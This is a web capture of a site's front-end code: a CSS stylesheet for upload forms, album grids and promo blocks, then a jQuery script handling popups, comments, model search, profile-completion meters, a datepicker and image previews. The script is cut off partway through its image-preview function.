.empty-content h2 {
	font-weight: 500;
	padding: 10px 0 15px;
	font-size: 16px;
}

.empty-content h2:first-child {
	padding: 0 0 15px;
}

.empty-content p {
	padding: 0 0 10px;
}

.box .list-subscriptions .title {
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 10px;
	display: block;
}

.box .thumbs-holder.list-subscriptions .item-control .item-control-holder .checkbox-holder {
	position: static;
}

.form-edit.change_password .label {
	min-width: 210px;
}


.form-holder.upload-form {
	width: 100%
}

.form-holder.upload-form .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 30px;
	background-color: #fff;
	width: 100%;
}

@media screen and (max-width:640px) {
	.form-holder.upload-form .columns {
		padding: 10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

.form-holder.upload-form .columns .column {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}

.form-holder.upload-form .columns .column:last-of-type {
	width: 320px;
	min-width: 320px;
	padding: 0 0 0 25px
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .columns .column:last-of-type {
		width: 200px;
		min-width: 200px
	}
}

@media screen and (max-width:640px) {
	.form-holder.upload-form .columns .column:last-of-type {
		width: 100%;
		min-width: 100%;
		padding: 0 0 15px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
}

.form-holder.upload-form .title-column {
	color: #5e5e5e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 5px;
	margin: 0 0 20px;
	font-weight: 500;
	border-bottom: 1px solid rgba(94, 94, 94, .35)
}

.form-holder.upload-form .title-column a {
	color: #e6184f;
	font-size: 16px;
	line-height: 18px;
	font-weight: 500;
}

.form-holder.upload-form .title-column a:hover {
	text-decoration: underline;
}

.form-holder.upload-form .input {
	border: 1px solid #dcdcdc
}

.form-holder.upload-form .input:focus {
	border-color: #e6184e
}

.form-holder.upload-form .text-column {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 20px;
	font-weight: 300
}

.form-holder.upload-form .text-column:last-of-type {
	padding: 0
}

.form-holder.upload-form .title-upload {
	color: #5e5e5e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 5px;
	margin: 0 0 10px;
	border-bottom: 1px solid rgba(94, 94, 94, .35);
	font-weight: 500
}

.form-holder.upload-form .block-radios {
	padding: 0 0 10px
}

.form-holder.upload-form .block-radios .label {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	line-height: 20px;
}

.form-holder.upload-form .rows {
	padding: 0 0 20px;
	border: none
}

.form-holder.upload-form .row,
.form-holder.upload-form .row .file-control {
	position: relative;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.form-holder.upload-form .row .file-control {
	margin: 0 0 5px;
	width: 100%;
}

.form-holder.upload-form .row .file-control:last-child {
	margin: 0;
}

.form-holder.upload-form .row .file-control .textfield {
	padding-left: 90px;
	width: 100%;
	padding-left: 19px;

}

.form-holder.upload-form .row .file-control .button {
	position: absolute;
	left: 3px;
	top: 2px;
	padding: 3px 10px;
	border: 1px solid transparent;
	border-radius: 022px;
	background-color: #feb1e4;
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	z-index: 2;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer
}

.form-holder.upload-form .row .file-control .button.big {
	top: 4px;
}

@media screen and (min-width:1024px) {
	.form-holder.upload-form .row .file-control .button:hover {
		background: #ff007e;
	}
}

.form-holder.upload-form .row .file-control .file {
	position: absolute;
	top: 0;
	opacity: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: none;
	background: transparent;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer
}

.form-holder.upload-form .row .input {
	background-color: #f8f6f6;
	padding: 5px 10px;
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300
}

.form-holder.upload-form .second .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: transparent
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

.form-holder.upload-form .second .columns .column {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	padding: 30px;
	background-color: #fff
}

@media screen and (max-width:1300px) {
	.form-holder.upload-form .second .columns .column {
		padding: 15px
	}
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns .column {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
}

.form-holder.upload-form .second .columns .column:last-of-type {
	width: 594px;
	min-width: 594px;
	margin: 0 0 0 20px
}

@media screen and (max-width:1700px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 400px;
		min-width: 400px
	}
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 260px;
		min-width: 260px
	}
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 100%;
		min-width: 100%;
		margin: 0 0 15px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
}

.form-holder.upload-form .second .input {
	padding: 7px 12px
}

.form-holder.upload-form .second .img-preview {
	position: relative;
	margin: 0 0 20px;
	line-height: 0;
	font-size: 0
}

.form-holder.upload-form .second .img-preview img {
	width: 100%
}

.form-holder.upload-form .second .img-preview .info-preview {
	position: absolute;
	bottom: 10px;
	left: 10px;
	border-radius: 5px;
	background-color: hsla(0, 0%, 100%, .61);
	color: #e6184e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 500;
	padding: 10px 12px
}

.form-holder.upload-form .second .block-radios {
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 -10px
}

.form-holder.upload-form .second .block-radios .row {
	margin: 0;
	padding: 0 25px 10px 0;

}

.form-holder.upload-form .second .block-radios .row:last-of-type {
	padding: 0 25px 0 0;

}

.form-holder.upload-form .second .block-radios .row i {
	display: inline-block;
	margin: 0 5px 0 0
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns .column {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		width: 100%
	}
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns .column:last-of-type {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		width: 100%;
		margin: 0 0 15px
	}
}

.form-holder.upload-form .album .columns .column:last-of-type .file-control {
	margin: 0 0 5px
}

.form-holder.upload-form .album .columns .column:last-of-type .file-control:last-of-type {
	margin: 0
}

.form-holder.upload-form .upload-imgs {
	margin: 0 0 20px;
	position: relative;
	padding: 60px 20px 25px;
	text-align: center;
	-webkit-box-shadow: 0 0 3px rgba(94, 94, 94, .5);
	box-shadow: 0 0 3px rgba(94, 94, 94, .5);
	border-radius: 5px;
	background-color: #f8f6f6
}

.form-holder.upload-form .upload-imgs .images-icon {
	padding: 0 0 40px
}

.form-holder.upload-form .upload-imgs .images-icon i {
	font-size: 270px;
	color: #efeded
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .upload-imgs .images-icon i {
		font-size: 160px
	}
}

.form-holder.upload-form .upload-imgs .inform-text {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-style: italic;
	font-weight: 300;
	padding: 0 0 40px
}

.form-holder.upload-form .upload-imgs .inform-text .bold {
	font-weight: 500
}

.form-holder.upload-form .upload-imgs .btn-holder {
	text-align: center
}

.form-holder.upload-form .progressbar {
	height: 36px;
	width: 90%;
	border-radius: 10px;
	overflow: hidden;
	background-color: #feb1e4;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 1001;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.form-holder.upload-form .progressbar .text {
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	font-weight: 500;
	margin: 0;
	position: absolute;
	top: 10px;
	left: 10px
}

.form-holder.upload-form .progressbar .progress {
	width: 0;
	height: 36px;
	background-color: #ff007e
}

.form-holder.upload-form .upload-imgs .btn-holder .btn {
	border-radius: 5px;
	background-color: #e6184e;
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	display: inline-block;
	border: 1px solid #e6184e;
	padding: 3px 5px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s
}

@media screen and (min-width:1024px) {
	.form-holder.upload-form .upload-imgs .btn-holder .btn:hover {
		background: #fff;
		color: #e6184e
	}
}

.section-title {
	cursor: pointer;
}

.list-albums-images {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 33.33%;
	padding: 5px;
}

.list-albums-images .item img {
	width: 100%;
}


.form-holder.upload-form .list-albums-images .item  .block-radios{
	margin: 0;
	min-width: auto;
}

.form-holder.upload-form .list-albums-images .checkbox-holder {
	position: relative;
	margin: 5px 0 0;
}

.form-holder.upload-form .list-albums-images .checkbox-holder input {
    position: absolute;
    z-index: 999;
    width: 24px;
    height: 24px;
    margin: 0;
    opacity: 0;
    cursor: pointer;
}

.form-holder.upload-form .list-albums-images .checkbox-holder label {
    color: #212121;
    font-size: 12px;
    cursor: pointer;
    position: relative;
    padding: 0 0 0 30px;
    width: auto;
	line-height: 24px;
	display: inline-block;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .label:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 24px;
    height: 24px;
    border-radius: 5px;
    background-color: #fff;
    border: 1px solid #d5d7db;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: background .3s, border-color .3s;
    transition: background .3s, border-color .3s;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .checkbox:checked+label:before {
    background-color: #ff007e;
    border-color: #ff007e;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .label:after {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 10px;
    height: 6px;
    content: "";
    -webkit-transform: rotate(-50deg);
    transform: rotate(-50deg);
    border: 2px solid #fff;
    border-top: none;
    border-right: none;
    background: 0 0;
    display: block;
    opacity: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .checkbox:checked+label:after {
    opacity: 1;
}

.fancybox-inner {
    height: 100% !important;
    margin-bottom: 50px;
}

.js-url {
	position: absolute;
    top: 0;
    right: 0;
    width: 36px;
    height: 36px;
    cursor: pointer;
	z-index: 8041;
}

.fancybox-close {
	top: 0 !important;
    right: 0 !important;
}

.width_popup {
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    opacity: 0;
    height: 0;
    max-width: 1500px;
}


.vthumb {
	display: none;
}
.vthumb {
	height: auto;
}
.vthumb video {
	width: 100% !important;
	height: auto;
}


div.mobile-preview {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
	width: 65px;
	height: 65px;
	background-image: url('../images/preview.png');
	background-size: 60%;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 50%;
	background-color: #000000;
	opacity: 0.4;
	z-index: 10;
        cursor: pointer;
}

@media screen and (max-width: 1024px) {
	div.mobile-preview {
		display: block;
	}
}

@media screen and (min-width: 1023px) {
	.mobile-only {
		display: none;
	}
}

.no-player {
	position: relative;
}

.no-player .message {
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    display: block;
    line-height: 16px;
}

.flex-holder {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.flex-holder .subscribe-btn {
	padding: 0 0 0 20px;
}

.js-open-info {
	flex-direction: column;
}

.js-open-info i {
	margin: 0 !important;
	display: inline-block;
	transform: rotate(90deg);
	position: relative;
	bottom: 6px;
	transition: transform .3s, color .3s !important;
}

.js-open-info i:first-child {
    bottom: -5px; 
}

.js-open-info.open i {
	transform: rotate(-90deg);
	color: #ff007e;
}

.mobile-box .info-buttons .js-open-info {
	flex-direction: column;
    display: flex !important;
    align-items: center;
    justify-content: center;
	padding: 8px 10px !important;
	min-height: 55px;
}

.mobile-box .flex-holder .info-buttons,
.mobile-box .flex-holder .info-buttons .btn-favourites {
	width: 100%;
}

.mobile-box .flex-holder .info-buttons .btn-favourites .item {
	width: 16.66%;
}

.channels-box .list-sponsors {
    margin: -10px 0 0 -10px
}

.channels-box .list-sponsors .item {
    display: inline-block;
    text-align: left;
    padding: 10px 0 0 10px;
    width: 33.33%;
	
}
@media screen and (max-width: 1255px) {
	.channels-box .list-sponsors .item {
		width: calc(50% - 10px);
	}
}

@media screen and (max-width: 860px) {
	.channels-box .list-sponsors .item {
		width: calc(50% - 10px);
	}
}

@media screen and (max-width: 640px) {
	.channels-box .list-sponsors .item {
		width: calc(100% - 10px);
	}
}

.channels-box .list-sponsors .item .link {
	display: block;
    border-radius: 3px;
    -webkit-border-radius: 3px;
	border: 1px solid rgba(74, 74, 74, 0.12);
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	flex-direction: column;
	padding: 0;
}

.channels-box .list-sponsors .item .img {
	overflow: hidden;
	width: 100%;
	padding-bottom: 20%;
}

.channels-box .list-sponsors .img-holder .no-thumb img {
	width: 45% !important;
}

.channels-box .list-sponsors .item .title {
	padding: 7px 2px 5px;
	font-size: 12px;
	height: 15px;
	overflow: hidden;
	display: block;
	font-weight: normal;
    height: auto;
    font-size: 15px;
    line-height: 18px;
}

.search_list {
	padding: 15px 0;
}

.search_list .link {
	color: #000;
    font-size: 16px;
    line-height: 18px;
    border-radius: 22px;
    background-color: rgba(74, 74, 74, 0.12);
    display: inline-block;
    padding: 6px 15px;
    min-width: 30px;
    text-align: center;
    -webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
    margin: 0 5px 5px 0;
}

@media screen and (min-width: 1024px) {
	.search_list .link:hover {
		background: #ff007e;
		color: #fff;
	}
}

.gettraffic .title {
    color: #ff007e;
    font-size: 48px;
    font-weight: 900;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    margin: 40px 0 30px;
    line-height: 1;
}

@media screen and (max-width: 992px) {
    .gettraffic .title {
        font-size: 28px;
        margin: 20px 0;
        line-height: 1.2;
    }
}

.gettraffic .title-second {
    color: #000;
    font-size: 24px;
    line-height: 30px;
    text-align: center;
    letter-spacing: 0.6px;
    margin: 0 0 40px;
}

@media screen and (max-width: 992px) {
    .gettraffic .title-second {
        font-size: 16px;
        line-height: 22px;
        margin: 0 0 20px;
    }
}


.gettraffic .block-text {
    color: #898989;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.4px;
}

@media screen and (max-width: 992px) {
    .gettraffic .block-text {
        font-size: 14px;
        line-height: 20px;
    }
}

@media screen and (max-width: 767px) {
    .gettraffic .block-text {
        margin: 0 0 30px;
    }
}

.gettraffic .block-text span,
.gettraffic .block-text a {
    color: #ff007e;
}

.gettraffic .block-text a:hover {
    text-decoration: underline;
}

.gettraffic .block-text p {
    margin: 0 0 30px;
}

@media screen and (max-width: 992px) {
    .gettraffic .block-text p {
        margin: 0 0 20px;
    }
}

.gettraffic .block-text p:last-child {
    margin: 0;
}

.gettraffic .footer-text {
    color: #000;
    font-size: 30px;
    text-align: center;
    letter-spacing: 0.75px;
    margin: 0 0 20px;
    line-height: 1.2;
}

@media screen and (max-width: 992px) {
    .gettraffic .footer-text {
        font-size: 20px;
    }
}

.gettraffic .footer-text span {
    color: #ff007e;
    font-weight: 900;
    line-height: 1.2;
}

.gettraffic .footer-title {
    color: #ff007e;
    font-size: 48px;
    font-weight: 900;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    margin: 0 0 80px;
    line-height: 1.2;
}

@media screen and (max-width: 992px) {
    .gettraffic .footer-title {
        font-size: 28px;
        margin: 0 0 30px;
    }
}

.gettraffic .btn-holder {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
}

.gettraffic .signup {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    color: #ffffff;
    font-size: 48px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    max-width: 580px;
    width: 100%;
    border-radius: 5px;
    background-color: #ff007e;
    border: 1px solid #ff007e;
    padding: 15px 20px;
    line-height: 1.2;
    transition: background .3s, border-color .3s;
}

@media screen and (max-width: 992px) {
    .gettraffic .signup {
        font-size: 28px;
    }
}

.gettraffic .signup:hover {
    border: 1px solid #fff;
    background: #131313;
}

.gettraffic .signup i {
    display: inline-block;
    margin: 0 0 5px 20px;
    font-size: 30px;
}

@media screen and (max-width: 992px) {
    .gettraffic .signup i {
        margin: 0 0 5px 10px;
        font-size: 20px;
    }
}

.gettraffic .img-holder {
    margin: 0 0 50px;
}

@media screen and (max-width: 992px) {
    .gettraffic .img-holder {
        margin: 0 0 30px;
    }
}

.gettraffic .img-holder img {
    width: 100%;
    height: auto;
}

@media screen and (max-width: 992px) {
    .gettraffic .img-holder img {
        display: none;
    }

    .gettraffic .img-holder img.hidden {
        display: inline-block;
        margin: 0 0 15px;
    }

    .gettraffic .img-holder img.hidden:last-child {
        margin: 0;
    }
}

.asg-vast-overlay {
	cursor: pointer;
}


.content_info .buttons-content .item.mobile {
	display: none;
}

@media (max-width: 767px) {
	
	.info-buttons {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
	
	.info-buttons .right {
		width: auto;
		border-bottom: none;
	}
	
	.buttons-content.btn-favourites .item:first-child,
	.buttons-content.btn-favourites .item:last-of-type {
		display: none;
	}
	
	.content_info .buttons-content.btn-favourites  .item.mobile {
		display: inline-block;
	}
	.right .buttons-content .btn {
		padding: 7px 17px;
		min-height: 55px;
		margin: 0 0 0 5px;
	}
}

@media (min-width: 320px) and (max-width: 480px) {
        .desktop-only {
                display: none;
        }
} 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.xtits.com/static/js/custom.js?v=1762712102
body_size: 22052
content:
$(document).ready(function(){
	inputFocus();
	//scrollTop();
	openMobile();
	initTabs();
	openDrop();
	openСomments();
	openLinks();
	showMoreText()
	sliderPosts();
	//customScroller();
	initMasonry()
	sliderAlbumMobile();
	customSelect2();
	previewImg();
	iconColor();
	editUserInfo();
	customCalendar();
	dropSearch();
	//scrollable();
	searchCategories();
	searchModels();
	jsActive();
	openPopup();
	addCommentsImg();
	sliderAlbumPopup();
	// shortUsername();

	/*
	$( document ).ajaxStop(function() {
		setTimeout(func, 3000);
	});
	function func() {
		sessionStorage.clear();
	}
	*/

	$('body').on('click', '.js-open-info', function(){
		var parent = $(this).closest('.content-info');

		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			parent.find('.content_info').hide(300);
			$('.comment_btn').hide(300);
		}else{
			$(this).addClass('open');
			parent.find('.content_info').show(300);
			$('.comment_btn').show(300);
		}

		return false;

	});

	$(".js-dvd").on("click", function () {
		var dvd = $(this).attr('data-dvd');
		var date = new Date(new Date().getTime() + 365 * 24 * 60 * 60 * 1000);
		document.cookie = "kt_rt_dvd=" + dvd + "; path=/; expires=" + date.toUTCString();
	});


	$('body').on('click', '.js-show-block', function(){
		var parent = $(this).closest('.box-user');
		var block = $(this).attr('data-show');
		parent.find('.tab-holder').addClass('hidden');
		parent.find('.' + block).removeClass('hidden');
	});

	// $('body').on('click', '.fancybox-overlay-fixed', function(e){
	// 	if ($(e.target).closest(".fancybox-overlay .fancybox-inner").length) return
	// 	if (!$(e.target).closest(".fancybox-overlay .fancybox-inner").length) {
	// 		$('.fancybox-close').click();
	// 	}
	// });

	//if (pageContext.videoId) {
		//$('html, body').animate({scrollTop: $('h1.title').offset().top});
	//}
});


function sliderAlbumPopup() {


};

function shortUsername() {
	var a = $('.sidebar-user .no-avatar'), 
		c = a.text(), 
		carr = c.split(' '), cone = carr[0], coneletter = cone.substr(0,1);
	if ( carr.length > 1) {
		var ctwo = carr[1], ctwoletter = ctwo.substr(0,1);
	} else { var ctwoletter = '' };
	a.html(coneletter + ctwoletter);
	a.addClass('show');
};

function addCommentsImg() {
	$('body').on('click', '.js-remov-comm', function(){
		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
		return false;
	});

	$('body').on('click', '[data-fancybox-type~=image]', function(){
		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
	});

	$('body').on('click', '.js-id-img', function(){
		var parent = $(this).closest('.album-holder').find('.block-album');
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);

		setTimeout(function(){
			$('.js-comments-img').click();
		}, 1000);

	});

	setTimeout(function(){
		var parent = $('.js-id-img').closest('.block-album')
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);
		setTimeout(function(){
			$('body').find('.js-comments-img').click();
		}, 800);
	}, 1200);
}

function openPopup() {
	var url_home = location.href;

	$('body').on('click', '.js-open-popup', function(){
		var link = $(this).attr('href');
		window.history.pushState('page2', 'Title', link);
		$(this).closest('.item').find('.js-click').click();
		return false;
	});

	$('body').on('click', '.js-url', function(){
		window.history.pushState('page2', 'Title', url_home);
		$('.fancybox-close').click();
		return false;
	});
	$('body').on('click', '.js-cookie-comments', function(){
		var date = new Date(new Date().getTime() + 10 * 1000);
		document.cookie = "kt_rt_comments=open; path=/; expires=" + date.toUTCString();
	});

	function readCookieDelit(name) {
		var name_cook = name + "=";
		var spl = document.cookie.split(';');
		for(var i=0; i<spl.length; i++) {
			var c = spl[i];
			while (c.charAt(0)==' ') c = c.substring(1, c.length);
			if(c.indexOf(name_cook) == 0) return c.substring(name_cook.length, c.length);
		}
		return null;
	}
	var value_cookie_adv = readCookieDelit('kt_rt_comments');
	if (value_cookie_adv == 'open') { 
		$('.js-open-comments').click();
	}
}

function jsActive() {
	$('body').on('click', '.js-active', function(){
		var $this = $(this);
		$('.js-active').removeClass('active');
		if (!$this.hasClass('all')) {
			$this.addClass('active');
		}
	});
}

function searchModels() {
	$(".model_search").keyup(function(e) {
		clearTimeout($.data(this, 'timer'));
		if (e.keyCode == 13){
			search(true);
		}else
			$(this).data('timer', setTimeout(search, 500));
	});

	$('body').on('click', '.alphabet-list a', function(){
		$(".model_search").val('');
	});

	function search(force) {
		var existingString = $(".model_search").val();

		if (existingString.length < 1){
			$('.js-searh-input').attr('data-parameters', $('.js-searh-input').attr('data-parameters-def'));

			$('.js-searh-input').click();
			return
		}

		if (!force && existingString.length < 3) return;

		var parameters = $('.js-searh-input').attr('data-parameters-def');
		parameters = parameters + existingString;

		$('.js-searh-input').attr('data-parameters', parameters);
		$('.js-searh-input').click();

		$('.item-alph .js-active').removeClass('active');

		// $.ajax({url:'/models_videos.php?mode=async&function=get_block&block_id=list_models_models_list&q=' + existingString,success:function(data){$(".thumbs-holder .items-list").hide();$(".pagination").hide();
		// $('.thumbs-holder').append('<div class="items-list search-thumb">'+data+'</div>');}})
	}
}

function editUserInfo() { 
	$('body').on('click', '.js-edit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		var input = form.find('.status-input');
		var status = form.find('.status-holder');
		var btn = form.find('.botton-holder');

		if (form.hasClass('edit')) {
			$('.js-edit-status').removeClass('active');
			form.removeClass('edit');
			input.hide(300);
			btn.hide(300);
			status.show(300);
		} else {
			$('.js-edit-status').addClass('active');
			form.addClass('edit');
			input.show(300);
			btn.show(300);
			status.hide(300);
		}
		return false;
	});

	$('body').on('click', '.js-submit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		$('.js-edit-status').removeClass('active');
		form.removeClass('edit');
	});


	$("[data-info]").keyup(function() {
		var $this = $(this);
		var data = $this.attr('data-info');
		procentForm(data);
	})

	$('[data-info]').each(function() {
		var data = $(this).attr('data-info');
		procentForm(data);
	});

	$("[data-checked], [data-select]").change(function () {
		var $this = $(this);
		var data = $this.attr('data-select');
		if (data == undefined) {
			data = $this.attr('data-checked');
		}	
		procentForm(data);
	})

}

function procentForm(data) {
	var data = data;
	console.log(data)
	var max_percent = parseInt($('#' + data).find('.title-block .max').html());
	var checked = $('[data-checked~=' + data + ']').length;
	if (checked !== 0) {
		checked = 1;
	}
	var one_percent = max_percent/($('[data-info~=' + data + '], [data-select~=' + data + ']').length + checked);
	var total_percent = 0;
	var arr = [];
	var arr2 = [];

	$('[data-value-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});

	$('[data-value-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			arr.push($(this).val());
		} else { 
			arr.push('NA');
		}
	});

	$('[data-value-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});


	$('[data-multiple-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr2.push($(this).val());
		}
	});

	if (data === 'information') {
		$('#value_languages').attr("value", arr2);
	}

	$('#value' + data).attr("value", arr);
	console.log(arr2)

	$('[data-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			total_percent = total_percent + one_percent;
		}
	});


	total_percent = Math.round(total_percent * 10) / 10;

	var now_block = $('#' + data).find('.title-block .percent');
	var now_percent = now_block.attr('data-now');

	if (now_percent != total_percent) {
		$(function() {
			$({numberValue: now_percent}).animate({numberValue: total_percent}, {
				duration: 1000,
				easing: "linear",
				step: function(val) {
					now_block.html(val.toFixed(1));
				}
			});
		});
	}

	$('#' + data).find('.title-block .percent').attr('data-now', total_percent);
}

function customCalendar() {
	var calendar_info = $('.calendar_info');
	var maxDate = calendar_info.find('.maxDate').val();
	var selectDate = calendar_info.find('.selectDate').val();

	if (maxDate != undefined) {
		var days = calendar_info.find('.days').val();
		var daysShort = calendar_info.find('.daysShort').val();
		var daysMin = calendar_info.find('.daysMin').val();
		var months = calendar_info.find('.months').val();
		var monthsShort = calendar_info.find('.monthsShort').val();
		var today = calendar_info.find('.today').val();
		var clear = calendar_info.find('.clear').val();


		days = days.split(', ');
		daysShort = daysShort.split(', ');
		daysMin = daysMin.split(', ');
		months = months.split(', ');
		monthsShort = monthsShort.split(', ');
		today = today.split(', ');
		clear = clear.split(', ');

		$.fn.datepicker.language['my-lang'] =  {
			days: days,
			daysShort: daysShort,
			daysMin: daysMin,
			months: months,
			monthsShort: monthsShort,
			today: today,
			clear: clear,
			dateFormat: 'd.m.yyyy',
			timeFormat: 'hh:ii',
			firstDay: 1
		};

		var start = new Date(maxDate);

		$('.my-datepicker').datepicker({
			language: 'my-lang',
			firstDay: 7,
			startDate: start,
			maxDate: new Date(maxDate),
			// autoClose: true,
			onSelect: new Date(maxDate),
			onSelect(formattedDate, date, inst) {
				procentForm($('.my-datepicker').attr('data-info'));
				formattedDate = formattedDate.split('.',3);
				calendar_info.find('.birth_date_Day').val(formattedDate[0]);
				calendar_info.find('.birth_date_Month').val(formattedDate[1]);
				calendar_info.find('.birth_date_Year').val(formattedDate[2]);
			}
		})
		if (selectDate != 1) {
			$('.my-datepicker').data('datepicker').selectDate(new Date(selectDate))
		}
	}

}

function previewImg() {
	$('body').on('click', '.file-control .button', function(){
		$(this).closest('.row').find('.file').click();
		return false;
	});

	$('.file').change(function () {
		var $parent = $(this).closest('.row');
		var box_percent = $(this).closest('.block-holder').find('.title-block');
		var percent = box_percent.find('.max').html();

		var input = $(this)[0];
		if (input.files && input.files[0]) {
			if (input.files[0].type.match('image.*')) {
				var reader = new FileReader();
				reader.onload = function (e) {
					$('.img-preview').attr('src', e.target.result);
